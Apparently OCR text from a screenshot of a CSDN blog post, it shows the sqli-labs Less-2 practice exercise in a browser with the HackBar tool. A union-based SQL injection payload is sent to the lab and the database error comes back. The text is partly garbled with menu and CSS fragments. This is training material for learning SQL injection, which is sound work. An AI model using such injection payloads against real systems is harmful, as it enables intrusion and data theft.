 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=-1 union select 1,datab(),3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,datab(),3# LIMIT 0,1FUNCTION security.datab does not exist
SQLI DUMB SERIES-2
CSDN @ranzi.